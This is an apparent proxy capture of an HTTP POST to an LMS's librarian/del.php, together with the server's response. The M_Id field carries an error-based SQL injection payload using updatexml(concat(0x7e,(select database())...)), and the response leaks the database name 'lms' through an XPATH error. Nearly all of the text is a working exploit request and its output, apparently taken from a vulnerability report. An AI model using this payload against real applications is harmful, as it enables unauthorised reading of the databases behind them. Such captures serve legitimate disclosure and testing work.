 Raw Params Headers Hex
POST /LMS/librarian/del.php HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: _ga=GA1.1.1382961971.1655097107;
PHPSESSID=7v8p4p3goshl3b4fkncu3bh9ui
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
delete=&M_Id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 22 Jul 2022 13:51:51 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Content-Length: 126
Connection: close
Content-Type: text/html; charset=UTF-8
DELETE FROM `message` WHERE M_Id = '1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)-- 'XPATH syntax error: '~lms~'